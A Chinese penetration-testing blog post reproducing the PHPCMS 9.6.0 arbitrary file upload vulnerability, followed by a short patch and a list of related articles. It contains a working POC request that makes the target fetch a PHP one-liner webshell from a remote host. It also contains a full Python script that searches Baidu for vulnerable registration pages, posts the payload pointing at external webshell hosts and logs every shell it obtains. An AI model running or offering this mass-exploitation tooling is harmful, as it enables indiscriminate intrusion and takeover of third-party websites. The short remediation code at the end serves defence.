【渗透测试】PHPCMS9.6.0 任意文件上传漏洞+修复方案

这个漏洞是某司的一位前辈发出来的,这里只是复现一下而已。

原文地址:https://www.t00ls.net/thread-39226-1-1.html

首先我们本地搭建一个phpcms9.6.0的环境

下载地址:http://www.mycodes.net/43/3365.htm



点击注册页面,进行抓包

在本地创建一个txt文本,写入一句话木马





POC

siteid=1&modelid=11&username=seven1&password=seven123456&email=seven@qq.com&info[content]=<img src=http://127.0.0.1/333.txt?.php#.jpg>&dosubmit=1&protocol=

修改抓包内容,添加POC



菜刀链接

---------------------------------------------------------------------------------------------------------------------------------

也可以用火狐插件执行POC

附上Akkuman 大牛写的批量脚本

说明:

依赖库的安装pip install requests

# -*- coding:utf-8 -*- '''

----------------------

Author : Akkuman

Blog : hacktech.cn

----------------------

''' import requests

from bs4 import BeautifulSoup

# from urlparse import unquote //Python2

# from urlparse import urlparse //Python2

from urllib.parse import quote

from urllib.parse import urlparse

from random import Random chars = 'qwertyuiopasdfghjklzxcvbnm0123456789' headers = {

"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0"

} def parseBaidu(keyword, pagenum):

keywordsBaseURL = 'https://www.baidu.com/s?wd=' + str(quote(keyword)) + '&oq=' + str(quote(keyword)) + '&ie=utf-8' + '&pn='

pnum = 0

while pnum <= int(pagenum):

baseURL = keywordsBaseURL + str(pnum*10)

try:

request = requests.get(baseURL, headers=headers)

soup = BeautifulSoup(request.text, "html.parser")

for a in soup.select('div.c-container > h3 > a'):

url = requests.get(a['href'], headers=headers, timeout=7).url

yield url

except:

yield None

finally:

pnum += 1 def saveShell(shellUrl):

with open("webShell.txt","a+") as f:

f.write("[*]%s\n" % shellUrl) def main():

data = {

"siteid": "",

"modelid": "",

"username": "akkumandsad",

"password": "",

"email": "akkakkumafa@qq.com",

# 如果想使用回调的可以使用http://file.codecat.one/oneword.txt,一句话地址为.php后面加上e=YXNzZXJ0,普通一句话http://file.codecat.one/normalOneWord.txt

"info[content]": "<img src=http://7xusrl.com1.z0.glb.clouddn.com/bypassdog.txt?.php#.jpg>",

"dosubmit": "",

"protocol": "",

}

for crawlUrl in parseBaidu("inurl:index.php?m=member&c=index&a=register&siteid=1", 10):

try:

if crawlUrl:

rand_name = chars[Random().randint(0, len(chars) - 1)]

data["username"] = "akkuman_%s" % rand_name

data["email"] = "akkuman_%s@qq.com" % rand_name

host = urlparse(crawlUrl).scheme + "://" + urlparse(crawlUrl).hostname

url = host + "/index.php?m=member&c=index&a=register&siteid=1"

htmlContent = requests.post(url, data=data, timeout=10)

successUrl = ""

if "MySQL Error" in htmlContent.text and "http" in htmlContent.text:

successUrl = htmlContent.text[htmlContent.text.index("http"):htmlContent.text.index(".php")] + ".php"

print("[*]Shell : %s" % successUrl)

saveShell(successUrl)

if successUrl == "":

print("[x]Failed : Failed to getshell.")

else:

continue

except:

print("Request Error") if __name__ == '__main__':

main()

------------------------------------------------------------------------------------------------------------------------------------------------------------------

修复方法:



打开phpcms\libs\classes\attachment.class.php

在168行代码下面添加如下代码

if(!stripos($ext,$filename)){

$arryfilename = explode("|", $ext);

foreach($arryfilename as $n=>$fn){

if($fn){

$filename = $fn;

continue;

}

}

}

【渗透测试】PHPCMS9.6.0 任意文件上传漏洞+修复方案的更多相关文章

- PHPcms9.6.0任意文件上传漏洞直接getshell 利用教程

对于PHPcms9.6.0 最新版漏洞,具体利用步骤如下: 首先我们在本地搭建一个php环境,我这里是appserv或者使用phpnow (官网下载地址:http://servkit.org/) (只 ...

- 最新PHPcms9.6.0 任意文件上传漏洞

在用户注册处抓包: 然后发送到repeater POC: siteid=&modelid=&username=z1aaaac121&password=aasaewee311as ...

- phpcms v9.6.0任意文件上传漏洞(CVE-2018-14399)

phpcms v9.6.0任意文件上传漏洞(CVE-2018-14399) 一.漏洞描述 PHPCMS 9.6.0版本中的libs/classes/attachment.class.php文件存在漏洞 ...

- dedecmsV5.7 任意文件上传漏洞修复

问题文件:在/include/dialog/select_soft_post.php文件 解决方法: 先找到这个文件/include/dialog/select_soft_post.php,找到大概7 ...

- 【代码审计】JTBC(CMS)_PHP_v3.0 任意文件上传漏洞分析

0x00 环境准备 JTBC(CMS)官网:http://www.jtbc.cn 网站源码版本:JTBC_CMS_PHP(3.0) 企业版 程序源码下载:http://download.jtbc. ...

- phpcms v9.6.0任意文件上传漏洞

距离上一次写博客已经过去很长一段时间了,最近也一直在学习,只是并没有分享出来 越来越发现会的东西真的太少了,继续努力吧. 中午的时候遇到了一个站点,看到群里好多人都在搞,自己就也去试了试,拿下来后发 ...

- PHPCMS v9.6.0 任意文件上传漏洞分析

引用源:http://paper.seebug.org/273/ 配置了php debug的环境,并且根据这篇文章把流程走了一遍,对phpstorm的debug熟练度+1(跟pycharm一样) 用户 ...

- 【代码审计】QYKCMS_v4.3.2 任意文件上传漏洞分析

0x00 环境准备 QYKCMS官网:http://www.qykcms.com/ 网站源码版本:QYKCMS_v4.3.2(企业站主题) 程序源码下载:http://bbs.qingyunke. ...

- 【代码审计】CLTPHP_v5.5.3 前台任意文件上传漏洞分析

0x00 环境准备 CLTPHP官网:http://www.cltphp.com 网站源码版本:CLTPHP内容管理系统5.5.3版本 程序源码下载:https://gitee.com/chich ...

随机推荐

- ajax(20161110)

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/ ...

- C#随机取得可用端口号

TCP与UDP段结构中端口地址都是16比特,可以有在0---65535范围内的端口号.对于这65536个端口号有以下的使用规定: (1)端口号小于256的定义为常用端口,服务器一般都是通过常用端口号来 ...

- 整理:20个非常有用的Java程序片段

下面是20个非常有用的Java程序片段,希望能对你有用. 1. 字符串有整型的相互转换 String a = String.valueOf(2); //integer to numeric strin ...

- vue学习笔记 概述(一)

vue里 最常见的 最普遍的用法 应该是 var app = new Vue({ el: '#app', data: { message: 'Hello Vue!' }}) 下面把所有使用方法尽可能列 ...

- XML配置文件的命名空间与Spring配置文件中的头

一直以来,写Spring配置文件,都是把其他配置文件的头拷贝过来,最多改改版本号,也不清楚哪些是需要的,到底是干嘛的.今天整理一下,拒绝再无脑copy. 一.Spring配置文件常见的配置头 < ...

- 消息映射(C++)(转)

摘要:控件通知消息有很多种,但是有一种是很常用,但是又不是很容易掌握的,那就是WM_NOTIFY,我试着对此做一下比较全面的论述,有不对的地方,还希望各路大虾批评指正. 控件通知消息 ...

- JAVA循环依赖

最近看到一个问题:如果有两个类A和B,A类中有一个B的对象b,B类中有一个A的对象a,那么如何解决这两个类的相互依赖关系呢? 示例代码1 public class Test{ public stati ...

- SPOJ - VISIBLEBOX [multiset的使用]

tags:[STL][sort][贪心]题解:做法:先对数组a进行排序,再将数组a从头到尾扫一遍,使用multiset维护最小值,如果,即将放入集合的数字>=最小值的两倍,那我们就删除掉多重集合 ...

- Java对象的内存模型(一)

前言 新人一枚,刚刚入门编程不久,各方面都在学习当中,博文有什么错误的地方,希望我们可以多多交流! 最近,在开发App后台过程中,需要将项目部署到云服务器上.而云服务器的内存大小却只有1G.要如何做到 ...

- ABP框架实战 1.基础信息维护

在之前的一个开发项目中,因为公司战略发展,引用了这个ABP开源框架作为新项目的基础版本,由于客户的要求需要迁移旧系统数据,以及其他的一些原因,数据库采用了Oracle数据库管理.所以引用了Dapper ...